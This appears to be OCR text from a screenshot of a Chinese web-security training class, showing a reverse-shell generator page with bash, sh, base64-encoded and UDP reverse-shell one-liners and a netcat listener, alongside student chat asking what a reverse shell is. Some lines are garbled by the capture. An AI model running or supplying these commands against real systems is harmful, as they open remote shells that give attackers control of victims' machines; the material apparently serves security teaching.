 阿里云登录页
14:14
16
148 K/s
4.3 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
rum.ywhack.com/shell.php
更新
正在讲话: 小迪安全;
IP: 127.0.0.1 Port: 8080 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Copy
/bin/bash -i > /dev/tcp/127.0.0.1/8080 0<& 2>&1
Copy
exec 5<>/dev/tcp/127.0.0.1/8080;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/127.0.0.1/8080 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/127.0.0.1/8080; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx}|{base64,-d}|{bash,-i}
Copy
Bash UDP:
Victim:
sh -i >& /dev/udp/127.0.0.1/8080 0>&1
Copy
Listener:
nc -u -lvp 8080
Copy
聊天
xinghe....
什么是反弹啊
小石
你可以理解为妹子把控制权交给你了
Master_寒蝉
反弹不管用
junk
什么是反弹兄弟们
什么是反弹呀
发送至: 所有人
请输入消息
中
20:26
2023-02-28